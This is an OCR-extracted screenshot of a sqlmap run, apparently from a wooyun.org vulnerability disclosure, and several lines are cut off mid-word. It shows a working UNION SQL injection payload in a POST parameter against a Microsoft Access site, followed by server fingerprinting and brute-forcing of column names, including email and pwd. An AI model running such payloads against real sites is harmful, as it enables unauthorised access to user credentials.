 [16:48:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: dong (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: dong=a' UNION ALL SELECT CHR(113)&CHR(107)&CHR(107)&CHR(118)&CHR(
3)&CHR(114)&CHR(102)&CHR(108)&CHR(97)&CHR(82)&CHR(75)&CHR(102)&CHR(78)&CHR(97)
HR(70)&CHR(113)&CHR(120)&CHR(107)&CHR(107)&CHR(113),NULL,NULL,NULL,NULL,NULL F
M MSysAccessObjects%16&sub1.x=21&sub1.y=13
---
[16:48:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.3.3, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[16:48:01] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[16:48:04] [WARNING] reflective value(s) found and filtering out
[16:48:04] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast'
[16:48:04] [INFO] checking column existence using items from 'C:\Python27\sqlm
\txt\common-columns.txt'
[16:48:04] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[16:48:04] [INFO] starting 10 threads
[16:48:05] [INFO] retrieved: name
[16:48:05] [INFO] retrieved: id
[16:48:07] [INFO] retrieved: email
[16:48:16] [INFO] retrieved: data
[16:48:17] [INFO] retrieved: groupid
[16:48:36] [INFO] retrieved: zip
[16:49:42] [INFO] retrieved: pwd
[16:50:01] [INFO] tried 644/2495 items (26%)_
www.wooyun.org